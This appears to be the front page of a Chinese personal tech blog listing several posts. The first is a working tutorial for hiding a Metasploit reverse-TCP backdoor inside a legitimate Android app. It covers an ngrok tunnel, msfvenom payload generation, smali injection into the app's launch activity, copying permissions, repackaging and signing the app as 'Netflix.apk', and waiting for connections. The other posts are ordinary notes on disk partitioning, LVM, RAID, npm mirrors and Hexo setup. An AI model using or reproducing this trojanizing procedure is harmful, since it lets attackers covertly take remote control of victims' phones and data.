
Aoldiot

  • 主页

  • 标签

  • 归档

  • 关于

  • Search

手动注入payload至apk文件

Posted on 2019-02-17 | Edited on 2019-02-25

准备工作

kali linux
cpu-x.apk(载体)
m.apk msf生成的木马

step1:内网穿透

  • 本人选择了sun-ngrok做内网穿透,最低10rmb。
    1.注册并登录sun-ngrok官网
    2.开通隧道


    隧道协议tcp;名称随意;远程端口随意,本地端口随意
    3.掏钱
    4.下载ngrok客户端
    5.解压并运行客户端
    1
    ./sunny clientid 隧道id  #登录官网后在隧道管理中可以找到隧道id

  • 至此内网穿透完成,掏钱就是快

step2:生成PAYLOAD

1
msfvenom -p android/meterpreter/reverse_tcp LHOST=ip/域名  LPORT=监听端口号 -o 应用名.apk   #LHOST填ngrok赠送的域名(去掉前面的tcp://) LPORT填写ngrok设置的远程端口


step3:反编译cpu-x.apk(载体)和 m.apk(PAYLOAD)

1
2
apktool d m.apk
apktool d cpu-x.apk


step4:注入PAYLOAD

1.进入cpu-x文件夹,打开AndroidManifest.xml文件
2.搜索关键字Launch和Main找到所对应启动的smail文件,说白了就是找app启动文件路径



3.根据上图中的路径打开启动文件,搜索onCreat函数,找到bundle对象,换行添加启动PAYLOAD代码:

1
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V


4.将木马文件中的smali文件复制到载体smali文件夹中

1
cp -r m/smali/* cpu-x/smali/com/

step5:增加权限

1.打开木马AndroidManifest.xml文件
复制以

1
<uses-permission android:name=.......>

开头的所有代码按照格式复制到载体cpu-x的AndroidManifest.xml文件中,删除重复权限就ok

step6:回编译

1
apktool b cpu-x
  • 回编译完成的apk文件在cpu-x/dist 文件夹中

step7:签名

生成KEYSTORE:

1
keytool -genkey -v -keystore mykey.keystore -alias alias_name -keyalg RSA -keysize 1024 -validity 22222

签名:

1
jarsigner -keystore mykey.keystore Netflix.apk alias_name -sigalg MD5withRSA -digestalg SHA1

step8:测试

并打开msf控制台,设置好监听参数后,等待上线。

*LPORT是ngrok设置的端口

fdisk创建逻辑卷

Posted on 2019-01-04

fdisk创建逻辑分区

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
[root@localhost ~]# fdisk /dev/sdd 
Welcome to fdisk (util-linux 2.23.2).

Changes will remain in memory only, until you decide to write them.
Be careful before using the write command.

Device does not contain a recognized partition table
Building a new DOS disklabel with disk identifier 0x17a3940f.
Command (m for help): n #新建分区
Partition type:
p primary (0 primary, 0 extended, 4 free) #主分区
e extended #扩展分区
Select (default p): e #选择逻辑分区
Partition number (1-4, default 1): #分区编码,主分区及扩展分区编码为1-4,逻辑分区为5以后
First sector (2048-41943039, default 2048):
Using default value 2048
Last sector, +sectors or +size{K,M,G} (2048-41943039, default 41943039): +2G
Partition 1 of type Extended and of size 2 GiB is set

Command (m for help): n #在扩展分区中创建逻辑分区
Partition type:
p primary (0 primary, 1 extended, 3 free)
l logical (numbered from 5)
Select (default p): l #选择逻辑卷
Adding logical partition 5
First sector (4096-4196351, default 4096):
Using default value 4096
Last sector, +sectors or +size{K,M,G} (4096-4196351, default 4196351): +1G
Partition 5 of type Linux and of size 1 GiB is set

Command (m for help): p

Disk /dev/sdd: 21.5 GB, 21474836480 bytes, 41943040 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk label type: dos
Disk identifier: 0x17a3940f

Device Boot Start End Blocks Id System
/dev/sdd1 2048 4196351 2097152 5 Extended
/dev/sdd5 4096 2101247 1048576 83 Linux

Command (m for help): w
The partition table has been altered!

Calling ioctl() to re-read partition table.
Syncing disks.
[root@localhost ~]# mkfs.ext4 /dev/sdd5
mke2fs 1.42.9 (28-Dec-2013)
Filesystem label=
OS type: Linux
Block size=4096 (log=2)
Fragment size=4096 (log=2)
Stride=0 blocks, Stripe width=0 blocks
65536 inodes, 262144 blocks
13107 blocks (5.00%) reserved for the super user
First data block=0
Maximum filesystem blocks=268435456
8 block groups
32768 blocks per group, 32768 fragments per group
8192 inodes per group
Superblock backups stored on blocks:
32768, 98304, 163840, 229376

Allocating group tables: done
Writing inode tables: done
Creating journal (8192 blocks): done
Writing superblocks and filesystem accounting information: done

[root@localhost ~]# mount /dev/sdd5 /root/sky

LVM逻辑卷

Posted on 2019-01-04

部署逻辑卷

1.添加两块硬盘,建立物理卷

1
2
3
[root@localhost ~]# pvcreate /dev/sdb /dev/sdc
Physical volume "/dev/sdb" successfully created
Physical volume "/dev/sdc" successfully created

Read more »

RAID磁盘阵列

Posted on 2018-12-26 | Edited on 2019-01-04

实验环境

实验一.磁盘阵列RAID10

1
mdadm -Cv /dev/md0 -a yes -n 4 -l 10 /dev/sdb /dev/sdc /dev/sdd /dev/sde  #代码解释 -C创建磁盘阵列 v显示过程 -a yes 自动创建设备文件 -n 设备数量 -l RAID级别

格式化磁盘阵列为ext4格式

1
mkfs.ext4 /dev/md

Read more »

npm设置淘宝代理

Posted on 2018-12-25 | Edited on 2019-01-04

淘宝npm官网

  • 原理更改npm源为淘宝源

    1
    npm install -g cnpm --registry=https://registry.npm.taobao.org
  • 使用方法和npm一致,只需要将npm改为cnpm即可。

hexo切换next主题

Posted on 2018-12-25 | Edited on 2019-01-04

相关链接

  • 安装hexo教程请点这里
  • 更多hexo主题请点这里
  • Next主题中文文档

安装next主题

1.克隆next主题

  • 进入hexo目录
    1
    cd hexo
Read more »

centos部署hexo+github+next主题博客

Posted on 2018-12-24 | Edited on 2019-01-04

准备工作

  • 系统环境centos7
  • 用邮箱注册github帐号

    1.安装Node.js

  • 下载
    进入node.js官网找到最新版本,复制下载链接,下面以11.5.0版本为例
    1
    wget https://nodejs.org/dist/v11.5.0/node-v11.5.0-linux-x64.tar.xz
Read more »

sky

7 posts
17 tags
© 2018 – 2019 1432030585@qq.com